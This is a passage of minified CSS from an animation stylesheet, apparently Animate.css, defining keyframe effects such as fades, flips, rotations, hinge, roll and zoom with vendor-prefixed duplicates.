20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } @keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } .bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } @keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { from { opacity: 0; } 100% { opacity: 1; } } @keyframes fadeIn { from { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; } @-webkit-keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; } @-webkit-keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { from { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { from { opacity: 1; } 100% { opacity: 0; } } .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } @keyframes fadeOutDown { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } @keyframes fadeOutDownBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } .fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } @keyframes fadeOutLeft { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } @keyframes fadeOutLeftBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } .fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } @keyframes fadeOutRight { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } @keyframes fadeOutRightBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } .fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } @keyframes fadeOutUp { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } @keyframes fadeOutUpBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } .fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } .animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } @keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } .flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; } @-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } @keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } .flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } } @keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; } @-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } } @keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } } .flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; } @-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; } 80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; } 100% { -webkit-transform: none; transform: none; opacity: 1; } } @keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; } 80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; } 100% { -webkit-transform: none; transform: none; opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes lightSpeedOut { from { opacity: 1; } 100% { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } } @keyframes lightSpeedOut { from { opacity: 1; } 100% { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } } .rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } } @keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } } .rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } } @keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } } .rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } @keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } @keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } .rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } } @keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } } .rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } } @keyframes rollOut { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } } .rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; } } @keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 